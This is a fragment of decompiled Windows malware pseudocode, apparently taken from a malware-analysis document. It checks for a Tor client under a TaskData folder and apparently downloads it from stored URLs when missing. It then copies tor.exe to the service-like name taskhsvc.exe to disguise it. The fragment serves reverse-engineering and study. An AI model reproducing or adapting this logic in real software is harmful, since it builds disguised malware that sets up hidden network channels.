 sprintf(&Dest, "%s₩₩%s₩₩%s", "TaskData", "Tor", "taskhsvc.exe");
if ( GetFileAttributesA(&Dest) == -1 )
{
if ( !(unsigned __int8)sub_40B6A0("TaskData", ::Dest, 0) && !(unsigned __int8)sub_40B780("TaskData", szUrlName, 0) )
{
result = sub_40B780("TaskData", byte_4221AC, 0);
if ( !result )
return result;
}
FileName = byte_421798;
memset(&v8, 0, 0x204u);
v9 = 0;
v10 = 0;
sprintf(&FileName, "%s₩₩%s₩₩%s", "TaskData", "Tor", "tor.exe");
if ( GetFileAttributesA(&FileName) == -1 )
return 0;
CopyFileA(&FileName, &Dest, 0);
}